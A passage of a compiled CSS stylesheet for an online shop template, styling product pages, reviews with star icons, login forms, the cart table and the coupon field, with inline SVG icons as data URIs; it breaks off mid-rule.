    .shop2-product .form-add .product-price .price-old {
      color: #cecece;
      text-decoration: none; }
      .shop2-product .form-add .product-price .price-old span, .shop2-product .form-add .product-price .price-old strong {
        position: relative;
        font-size: 27px;
        color: #cecece;
        font-weight: bold; }
      .shop2-product .form-add .product-price .price-old.question {
        background-position: 100% 13px; }
    .shop2-product .form-add .product-price .price-current {
      font-size: 27px;
      color: #484848;
      font-weight: bold; }
      .shop2-product .form-add .product-price .price-current strong {
        font-size: 27px; }
  .shop2-product .form-add .product-price {
    min-width: auto;
    line-height: 1; }
  .shop2-product .form-add .product-amount {
    width: auto; }
  .shop2-product .form-add .shop2-product-btn {
    width: auto; }
    .shop2-product .form-add .shop2-product-btn span {
      font-size: 16px;
      font-weight: bold;
      line-height: 72px;
      color: #fff;
      display: block;
      text-transform: uppercase;
      margin: 0 19px 0 20px;
      padding: 0 34px 0 0;
      text-align: left;
      width: auto;
      min-width: 56px;
      background-position: 177% 17px;
      overflow: inherit; }
      .shop2-product .form-add .shop2-product-btn span:after {
        right: -8px; }
  .shop2-product .product-details {
    margin-top: 0; }
  .shop2-product .product-compare {
    padding-left: 60px;
    border-color: #eaeaea; }
  .shop2-product .product-compare input {
    left: 21px; }
  .shop2-product .product-compare span.checkbox-style {
    left: 21px; }
  .shop2-product .shop2-product-actions dt {
    margin: 0;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 13px;
    padding-bottom: 13px; }
  .shop2-product .shop2-product-actions dt {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%; }
  .shop2-product .product-amount {
    border-top: 1px solid #eaeaea; }
  .shop2-product .shop2-product-amount {
    padding: 13px 41px 13px 13px; }
  .shop2-product .amount-title {
    padding-left: 20px;
    font-size: 14px;
    color: #b7b7b7; }
  .shop2-product .product-details {
    padding: 0 0 0 0;
    border: 0;
    border-top: 1px solid #eaeaea;
    font-size: 14px; }
  .shop2-product .shop2-product-options {
    display: table;
    width: 100%;
    line-height: normal;
    border-collapse: collapse; }
  .shop2-product .shop2-product-options .tr {
    display: table-row;
    border-top: 1px solid #eaeaea; }
    .shop2-product .shop2-product-options .tr:first-child {
      border: 0; }
  .shop2-product .shop2-product-options .d-tc {
    display: table-cell;
    vertical-align: middle; }
  .shop2-product .shop2-product-options .th {
    width: 70%;
    color: #b7b7b7;
    padding: 11px 10px 11px 20px; }
  .shop2-product .shop2-product-options .td {
    width: auto;
    padding: 11px 20px 11px 0;
    color: #383838; }
  .shop2-product .shop2-product-options .td.file {
    text-align: left; }
  .shop2-product .shop2-product-options .jq-selectbox__select-text {
    width: 100%; }
  .shop2-product .yashare {
    margin: 0 !important;
    padding: 16px 20px;
    border-top: 1px solid #eaeaea; }
  .shop2-product .yashare .yashare-header {
    font-size: 12px;
    padding: 0 0 8px 0;
    color: #383838; }
  .shop2-product .yashare a {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .shop2-product .yashare .pluso-wrap a:first-child {
    margin-left: 0; }
  .shop2-product a {
    color: #00a8c6; }

.tpl-auth .tpl-left .tpl-value {
  position: relative; }
  .tpl-auth .tpl-left .tpl-button {
    right: 0;
    bottom: 0;
    position: absolute; }
  .tpl-auth .input-wrap {
    margin: 0 125px 0 0; }

.tpl-info .tpl-required {
  color: #fff; }

.tpl-form .tpl-stars {
  width: 86px;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2217px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2017%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .tpl-form .tpl-stars span {
    width: 17px;
    height: 17px; }
    .tpl-form .tpl-stars span.tpl-active {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2217px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2017%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .tpl-form .tpl-field:after {
    content: "";
    clear: both;
    height: 0; }
  .tpl-form .tpl-field.text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-right: 10px;
    float: left;
    width: 50%; }
    .tpl-form .tpl-field.text input {
      color: #383838;
      width: 100%; }
    .tpl-form .tpl-field.text + .text {
      padding-left: 10px;
      padding-right: 0;
      float: right; }
  .tpl-form .tpl-field.textarea textarea {
    color: #383838;
    width: 100%;
    height: 98px; }
  .tpl-form .tpl-field.rating .tpl-title {
    margin: 0 20px 0 0;
    vertical-align: bottom;
    display: inline-block; }
    .tpl-form .tpl-field.rating .tpl-value {
      vertical-align: bottom;
      display: inline-block; }
    .tpl-form .tpl-field.rating .tpl-required {
      display: none; }
  .tpl-form .tpl-field.button {
    margin-bottom: 0; }
    .tpl-form .tpl-field.button .tpl-button {
      font-size: 16px;
      font-weight: normal;
      padding: 9px 34px; }
  .tpl-form .tpl-error {
    display: inline-block; }

div.yashare span.b-share a.b-share__handle {
  padding-top: 0; }

.shop2-product-data {
  margin: 0 0 20px 0; }

.shop2-product-tabs {
  margin: 0; }
  .shop2-product-tabs li {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 0;
    height: 48px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border: 0; }
  .shop2-product-tabs li a {
    font-size: 18px;
    font-weight: bold;
    line-height: 48px;
    height: 48px;
    color: #fff;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px; }
  .shop2-product-tabs li.active-tab {
    padding-bottom: 0;
    margin: 0; }
    .shop2-product-tabs li.active-tab a {
      color: #fff; }
  .shop2-product-tabs li.r-tabs-state-active {
    padding: 0 0 0 0;
    margin: 0;
    background: rgba(255, 255, 255, 0.1);
    -moz-box-shadow: inset 0 2px 0 #fff;
    -webkit-box-shadow: inset 0 2px 0 #fff;
    box-shadow: inset 0 2px 0 #fff;
    background: rgba(255, 255, 255, 0.1) !important; }
    .shop2-product-tabs li.r-tabs-state-active:hover {
      background: rgba(255, 255, 255, 0.1); }
    .shop2-product-tabs li.r-tabs-state-active a {
      color: #fff; }

.kinds-wrapper {
  margin: 0 0 0 0; }

.shop2-product-desc {
  background: rgba(255, 255, 255, 0.1);
  border: 0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  line-height: normal;
  padding: 1px 0;
  font-size: 15px;
  display: block;
  position: relative;
  color: #fff; }
  .shop2-product-desc .table-wrapper {
    padding: 0 20px; }
  .shop2-product-desc p {
    padding: 0 20px; }
  .shop2-product-desc .reviews {
    background: #fff;
    color: #383838;
    padding: 20px;
    margin: 20px; }
  .shop2-product-desc .reviews .tpl-stars {
    margin-bottom: -1px; }
  .shop2-product-desc .reviews a {
    color: #00a8c6; }
  .shop2-product-desc .tpl-field.rating .tpl-stars {
    background-size: 17px 17px; }
  .shop2-product-desc .r-tabs-state-default {
    display: none; }
  .shop2-product-desc .desc-area {
    position: relative;
    left: auto;
    top: auto; }
  .shop2-product-desc .desc-area .shop2-group-kinds {
    padding: 20px 0 0 0; }
  .shop2-product-desc .shop-desc-area.active-area {
    display: block; }
  .shop2-product-desc .shop-kind-item .price-old {
    position: relative;
    font-size: 20px;
    color: #a1a1a1;
    float: right; }
    .shop2-product-desc .shop-kind-item .price-old strong {
      position: relative; }
  .shop2-product-desc .shop-kind-item .price-current {
    display: block;
    float: left;
    width: auto; }
  .shop2-product-desc .shop-kind-item table.shop2-product-params {
    table-layout: fixed; }
  .shop2-product-desc .shop-kind-item table.shop2-product-params tr {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    border-top: 1px solid #eaeaea;
    font-weight: 200; }
    .shop2-product-desc .shop-kind-item table.shop2-product-params tr:first-child {
      border: 0; }
    .shop2-product-desc .shop-kind-item table.shop2-product-params tr th, .shop2-product-desc .shop-kind-item table.shop2-product-params tr td {
      vertical-align: middle;
      font-weight: 200; }
    .shop2-product-desc .shop-kind-item table.shop2-product-params tr th {
      width: 50%; }
  .shop2-product-desc .shop2-group-kinds .owl-nav {
    left: 20px;
    right: 20px; }
  .shop2-product-desc .shop2-product-params {
    margin: 20px 0; }

.shop-desc-area.active-area {
  display: block; }

.shop-kind-item-bot {
  margin-top: 10px;
  padding: 20px 0 0 0;
  border-top: 1px solid #eaeaea;
  width: 100%;
  line-height: 1; }

.shop-kind-item .button-wrap {
  width: 50%;
  text-align: right; }

.tpl-comment {
  position: relative;
  border-color: #eaeaea; }
  .tpl-comment .tpl-header {
    background: #fff;
    font-size: 16px;
    color: #383838;
    height: auto;
    line-height: normal;
    position: relative; }
  .tpl-comment .tpl-header:before {
    content: "";
    position: absolute;
    left: 20px;
    bottom: -7px;
    width: 13px;
    height: 13px;
    background: #fff;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .tpl-comment .tpl-name {
    font-size: 16px;
    margin: 18px 30px 18px 15px; }
  .tpl-comment .tpl-date {
    font-size: 13px;
    font-weight: 200;
    padding: 21px 30px 19px 0; }
  .tpl-comment .tpl-stars {
    width: 61px;
    height: 12px;
    margin: 25px 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }
  .tpl-comment .tpl-rating {
    width: 60px;
    height: 12px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }
  .tpl-comment .tpl-link {
    color: #00a8c6;
    font-size: 13px;
    line-height: 58px;
    text-decoration: underline;
    margin: 0; }
  .tpl-comment .tpl-link:after {
    content: "";
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 61px;
    line-height: 61px;
    margin: 0 0 0 10px;
    background: #383838 url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2217px%22%20height%3D%2219px%22%20%20viewBox%3D%220%200%2017%2019%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M16.317%2C12.359%20C16.266%2C12.142%2016.049%2C12.009%2015.835%2C12.061%20L11.868%2C13.022%20C11.654%2C13.074%2011.521%2C13.292%2011.573%2C13.509%20C11.617%2C13.694%2011.781%2C13.818%2011.961%2C13.818%20C11.992%2C13.818%2012.024%2C13.814%2012.055%2C13.807%20L14.510%2C13.212%20C14.246%2C14.051%2014.364%2C14.566%2012.000%2C15.187%20C10.197%2C15.659%209.820%2C15.390%208.954%2C15.982%20L8.954%2C10.083%20L11.642%2C10.083%20C11.863%2C10.083%2012.042%2C9.902%2012.042%2C9.680%20C12.042%2C9.457%2011.863%2C9.276%2011.642%2C9.276%20L8.954%2C9.276%20L8.954%2C6.347%20C10.331%2C5.987%2011.353%2C4.727%2011.353%2C3.226%20C11.353%2C1.447%209.918%2C-0.000%208.154%2C-0.000%20C6.391%2C-0.000%204.956%2C1.447%204.956%2C3.226%20C4.956%2C4.727%205.977%2C5.987%207.355%2C6.347%20L7.355%2C9.276%20L4.667%2C9.276%20C4.446%2C9.276%204.267%2C9.457%204.267%2C9.680%20C4.267%2C9.902%204.446%2C10.083%204.667%2C10.083%20L7.355%2C10.083%20L7.355%2C15.982%20C6.489%2C15.390%206.112%2C15.659%204.308%2C15.187%20C1.945%2C14.567%202.065%2C14.056%201.800%2C13.213%20L4.299%2C13.717%20C4.326%2C13.722%204.352%2C13.725%204.378%2C13.725%20C4.565%2C13.725%204.732%2C13.592%204.770%2C13.401%20C4.813%2C13.182%204.673%2C12.970%204.456%2C12.926%20L0.459%2C12.119%20C0.240%2C12.076%200.031%2C12.217%20-0.012%2C12.436%20C-0.037%2C12.561%200.003%2C12.680%200.078%2C12.770%20C0.140%2C13.397%20-0.250%2C15.658%203.906%2C16.748%20C7.127%2C17.593%207.519%2C18.210%207.528%2C18.221%20L8.148%2C19.000%20L8.777%2C18.226%20C8.789%2C18.210%209.181%2C17.593%2012.402%2C16.748%20C16.750%2C15.608%2016.209%2C13.097%2016.237%2C12.700%20C16.310%2C12.606%2016.347%2C12.484%2016.317%2C12.359%20ZM6.555%2C3.226%20C6.555%2C2.337%207.272%2C1.613%208.154%2C1.613%20C9.036%2C1.613%209.753%2C2.337%209.753%2C3.226%20C9.753%2C4.116%209.036%2C4.840%208.154%2C4.840%20C7.272%2C4.840%206.555%2C4.116%206.555%2C3.226%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .tpl-comment .tpl-body {
    padding: 23px 14px 14px 0;
    margin: 0;
    font-size: 16px; }

.tpl-auth {
  color: #383838;
  background: #fff;
  padding: 20px; }
  .tpl-auth .tpl-block-header {
    font-size: 18px;
    color: #383838;
    font-weight: bold; }
  .tpl-auth input {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important; }
  .tpl-auth input[type=password] {
    padding-top: 0;
    padding-bottom: 0; }
  .tpl-auth .tpl-left {
    width: 255px; }
  .tpl-auth .tpl-left .tpl-value input[type=text] {
    width: 100%; }
  .tpl-auth .tpl-left .registration {
    font-size: 14px;
    color: #00a8c6;
    margin: 0 0 0 16px; }
  .tpl-auth .tpl-right {
    font-size: 14px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    line-height: 16px; }
  .tpl-auth .tpl-field.last {
    padding: 15px 0 0 0; }

.shop2-btn {
  font-size: 16px;
  color: #fff; }

button.tpl-button, .tpl-button, a.shop2-btn.shop2-btn-back {
  padding: 10px 34px;
  font-size: 16px;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'RobotoCondensed';
  font-style: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
/*
 .shop2-panel {
 background: mix($mainColor1, #000, 70%);
 }
 */
a.tpl-button, .text-right .shop2-btn, .text-center .shop2-btn, .shop2-filter .shop2-btn {
  color: #697071;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.text-center .shop2-btn {
  padding: 12px 34px; }

a.shop2-btn.shop2-btn-back {
  padding: 12px 34px;
  line-height: 1; }

.shop2-collection-header {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 35px;
  font-size: 20px; }

.shop-kind-item {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  background: #fff;
  width: auto;
  color: #383838;
  border: 0;
  line-height: normal;
  font-size: 14px;
  padding: 20px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0; }
  .shop-kind-item table.shop2-product-params th {
    color: #383838; }
  .shop-kind-item .kind-image {
    width: 100%;
    margin: 0 0 28px 0; }
  .shop-kind-item .kind-image img {
    width: 100%; }
  .shop-kind-item .tpl-rating-block {
    font-size: 0; }
  .shop-kind-item .tpl-stars {
    margin: 0 auto 10px auto; }
  .shop-kind-item .kind-name {
    text-align: center;
    font-size: 27px;
    font-weight: bold; }
  .shop-kind-item .kind-name a {
    text-decoration: none;
    color: #484848; }
    .shop-kind-item .kind-name a:hover {
      text-decoration: underline; }
  .shop-kind-item .shop2-product-article {
    text-align: center;
    color: #a1a1a1; }
  .shop-kind-item .shop2-product-article span {
    color: #a1a1a1; }
  .shop-kind-item .table-wrapper {
    padding: 0 0 0 0; }
  .shop-kind-item .kind-price {
    display: table;
    width: 100%; }
  .shop-kind-item .kind-price-in {
    display: table-cell;
    width: 100%;
    vertical-align: middle; }
  .shop-kind-item .price-current {
    display: block; }
  .shop-kind-item .price-old {
    display: block;
    position: relative;
    font-size: 20px;
    color: #a1a1a1; }
  .shop-kind-item .price-old strong {
    position: relative; }
  .shop-kind-item .price-current {
    font-size: 20px;
    font-weight: bold; }
  .shop-kind-item table.shop2-product-params th, .shop-kind-item table.shop2-product-params td {
    font-weight: normal;
    font-size: 14px; }
  .shop-kind-item table.shop2-product-params th {
    color: #b7b7b7;
    padding-left: 0; }
  .shop-kind-item table.shop2-product-params td {
    color: #383838;
    padding-right: 0; }
  .shop-kind-item .button-wrap {
    display: table-cell;
    width: 50px;
    text-align: right;
    vertical-align: middle; }

.r-tabs-accordion-title {
  display: none; }

table.shop2-product-params tr.even {
  background: rgba(255, 255, 255, 0.1); }
  table.shop2-product-params th, table.shop2-product-params td {
    padding-top: 11px;
    padding-bottom: 11px;
    color: #fff; }
  table.shop2-product-params th {
    color: #fff;
    font-size: 14px;
    padding-left: 20px; }
  table.shop2-product-params td {
    padding-right: 20px; }

.shop2-product-data {
  position: relative; }

.shop2-product-tags:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -31px;
  height: 63px;
  background: url(../block-shad.png) center top no-repeat;
  background-size: 100% 100%;
  z-index: -1; }

.shop2-product-tags {
  padding: 14px 20px;
  background: #484848;
  color: #fff;
  line-height: normal; }
  .shop2-product-tags a {
    color: #fff; }
  .shop2-product-tags > span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2219px%22%20height%3D%2210px%22%20%20viewBox%3D%220%200%2019%2010%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M14%2C10%20C14%2C10%201%2C10%201%2C10%20C0.447%2C10%200%2C9.55199999999991%200%2C9%20C0%2C9%200%2C2%200%2C2%20C0%2C1.44699999999989%200.447%2C0.99900000000002%201%2C0.99900000000002%20C1%2C0.99900000000002%2014%2C0.99900000000002%2014%2C0.99900000000002%20C14%2C0.99900000000002%2017%2C6%2017%2C6%20C17%2C6%2014%2C10%2014%2C10%20ZM11.5%2C4%20C10.671%2C4%2010%2C4.67100000000005%2010%2C5.5%20C10%2C6.32799999999997%2010.671%2C6.99900000000002%2011.5%2C6.99900000000002%20C12.328%2C6.99900000000002%2013%2C6.32799999999997%2013%2C5.5%20C13%2C4.67100000000005%2012.328%2C4%2011.5%2C4%20Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 center no-repeat;
    padding: 2px 14px 3px 25px; }

.shop2-product-folders-wrapper {
  background: rgba(255, 255, 255, 0.1);
  padding: 20px 20px 10px;
  margin-bottom: 15px; }
  .shop2-product-folders-wrapper h4 {
    margin: 0 0 13px 0;
    font-size: 20px; }
  .shop2-product-folders-wrapper a {
    margin: 0 10px 10px 0;
    padding: 0 9px;
    background: none;
    border: 1px solid #fff;
    color: #fff;
    font-size: 13px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .shop2-product-folders-wrapper a:hover {
    color: #fff;
    background: rgba(255, 255, 255, 0.15); }

.shop2-product-item .product-amount .amount-title, .shop2-product-item .product-amount .shop2-product-amount {
  display: table-cell;
  width: 50%;
  font-size: 14px;
  color: #b7b7b7; }

.shop2-main-header {
  background: none;
  font-size: 30px;
  font-weight: bold;
  color: #fff;
  padding: 0 30px;
  margin: 0 0 28px 0;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }

.shop2-main-before {
  padding: 1px 30px;
  margin: 0 30px 20px 30px;
  background: rgba(255, 255, 255, 0.1);
  color: #fff; }

.shop2-warning {
  background-color: #2b2b2b;
  color: #fff;
  background-position: 22px center;
  border: 1px solid #3f3f3f;
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.5); }

#shop2-cart {
  color: #2b2b2b; }

.shop2-cart-table {
  display: table;
  width: 100%;
  position: relative;
  line-height: normal;
  font-size: 16px; }
  .shop2-cart-table:after {
    content: "";
    position: absolute;
    left: -66px;
    right: -34px;
    bottom: -31px;
    height: 63px;
    background: url(../block-shad.png) center top no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .shop2-cart-table .d-tr {
    background: #fff;
    display: table-row;
    position: relative; }
  .shop2-cart-table .d-tr.title {
    background: #2b2b2b; }
  .shop2-cart-table .d-th {
    font-size: 14px;
    padding: 15px 20px 15px 20px;
    color: #fff;
    display: table-cell;
    background: #383838; }
  .shop2-cart-table .cart-product, .shop2-cart-table .cart-price, .shop2-cart-table .cart-amount, .shop2-cart-table .cart-delete {
    display: table-cell;
    background: #fff;
    padding: 20px;
    vertical-align: middle; }
  .shop2-cart-table .cart-price-title {
    display: none; }
  .shop2-cart-table .cart-product-image {
    display: table-cell;
    vertical-align: top; }
  .shop2-cart-table .cart-product-image img {
    border: 0 !important; }
  .shop2-cart-table .cart-product-details {
    padding: 0 0 0 15px;
    display: table-cell;
    vertical-align: top; }
  .shop2-cart-table .cart-product-name {
    font-size: 16px;
    font-weight: bold;
    padding: 0 0 0 0; }
  .shop2-cart-table .cart-product-name a {
    color: #383838;
    text-decoration: none; }
    .shop2-cart-table .cart-product-name a:hover {
      text-decoration: underline; }
  .shop2-cart-table .cart-product-article {
    font-size: 13px;
    color: #a1a1a1;
    padding: 0 0 10px 0; }
  .shop2-cart-table .cart-product-param {
    padding: 0 0 0 0;
    margin: 0;
    list-style: none;
    font-size: 13px;
    color: #484848; }
  .shop2-cart-table .param-title, .shop2-cart-table .param-value {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 5px; }
  .shop2-cart-table .param-title.file a, .shop2-cart-table .param-value.file a {
    color: #00a8c6;
    display: inline-block;
    line-height: 30px;
    text-decoration: none;
    padding: 0 21px; }
  .shop2-cart-table .cart-price {
    color: #383838;
    padding-left: 20px;
    font-size: 20px;
    font-weight: bold; }
  .shop2-cart-table .cart-delete {
    text-align: center;
    background: #ebebeb;
    width: 48px;
    padding: 0 0 0 0; }
  .shop2-cart-table .cart-delete a {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2216px%22%20height%3D%2216px%22%20%20viewBox%3D%220%200%2016%2016%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23ff4040%22%20d%3D%22M14.997%2C3.936%20C14.997%2C3.947%2015.000%2C3.957%2015.000%2C3.967%20L15.000%2C13.968%20C15.000%2C15.072%2014.106%2C15.968%2013.004%2C15.968%20L2.964%2C15.968%20C1.862%2C15.968%200.969%2C15.072%200.969%2C13.968%20L0.969%2C3.967%20C0.969%2C3.957%200.972%2C3.947%200.972%2C3.936%20L-0.000%2C3.936%20L-0.000%2C1.967%20L2.964%2C1.967%20L3.000%2C1.967%20L3.000%2C-0.001%20L13.000%2C-0.001%20L13.000%2C1.967%20L13.004%2C1.967%20L16.000%2C1.967%20L16.000%2C3.936%20L14.997%2C3.936%20ZM12.000%2C0.983%20L4.000%2C0.983%20L4.000%2C1.967%20L12.000%2C1.967%20L12.000%2C0.983%20ZM13.004%2C4.936%20C13.004%2C4.384%2012.558%2C3.936%2012.007%2C3.936%20L4.024%2C3.936%20C3.473%2C3.936%203.027%2C4.384%203.027%2C4.936%20L3.027%2C13.061%20C3.027%2C13.614%203.473%2C14.061%204.024%2C14.061%20L12.007%2C14.061%20C12.558%2C14.061%2013.004%2C13.614%2013.004%2C13.061%20L13.004%2C4.936%20ZM10.000%2C5.936%20L10.969%2C5.936%20L10.969%2C11.967%20L10.000%2C11.967%20L10.000%2C5.936%20ZM7.375%2C5.936%20L8.656%2C5.936%20L8.656%2C11.967%20L7.375%2C11.967%20L7.375%2C5.936%20ZM5.000%2C5.936%20L5.969%2C5.936%20L5.969%2C11.967%20L5.000%2C11.967%20L5.000%2C5.936%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.shop2-cart-total {
  display: table;
  width: 100%; }
  .shop2-cart-total .d-th {
    display: table-cell; }
  .shop2-cart-total .d-td {
    width: auto; }

.shop2-coupon {
  background: #383838;
  color: #747474;
  height: 50px; }
  .shop2-coupon .coupon-body {
    height: 46px;
    padding: 2px 0 2px 20px; }
  .shop2-coupon .coupon-field {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
